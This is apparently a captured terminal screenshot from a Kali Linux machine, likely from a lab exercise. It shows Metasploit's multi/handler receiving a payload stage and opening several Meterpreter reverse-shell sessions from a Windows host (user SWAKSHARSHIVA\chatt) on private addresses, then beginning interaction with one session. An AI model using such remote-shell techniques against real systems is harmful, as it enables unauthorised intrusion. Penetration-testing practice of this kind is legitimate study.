 1 2 3 4 9:07
root@kali: /home/swakshar
File Actions Edit View Help
root@kali: /home/swakshar × root@kali: / ×
[*] Sending stage (176198 bytes) to 10.10.1.1
[*] Meterpreter session 6 opened (10.10.1.3:444 → 10.10.1.1:55322) at 2024-07-13 09:05:37 -0400
[*] Meterpreter session 7 opened (10.10.1.3:444 → 10.10.1.1:55323) at 2024-07-13 09:05:38 -0400
[*] Meterpreter session 8 opened (10.10.1.3:444 → 10.10.1.1:55325) at 2024-07-13 09:05:39 -0400
[*] Meterpreter session 9 opened (10.10.1.3:444 → 10.10.1.1:55326) at 2024-07-13 09:05:40 -0400
[*] Meterpreter session 3 opened (10.10.1.3:444 → 10.10.1.1:55319) at 2024-07-13 09:06:12 -0400
[*] Meterpreter session 5 opened (10.10.1.3:444 → 10.10.1.1:55321) at 2024-07-13 09:06:12 -0400
[*] Meterpreter session 4 opened (10.10.1.3:444 → 10.10.1.1:55320) at 2024-07-13 09:06:12 -0400
sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55316 (10.10.1.1)
2 meterpreter x86/windows 10.10.1.3:444 → 10.10.1.1:55317 (10.10.1.1)
3 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55319 (10.10.1.1)
4 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55320 (10.10.1.1)
5 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55321 (10.10.1.1)
6 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55322 (10.10.1.1)
7 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55323 (10.10.1.1)
8 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55325 (10.10.1.1)
9 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55326 (10.10.1.1)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >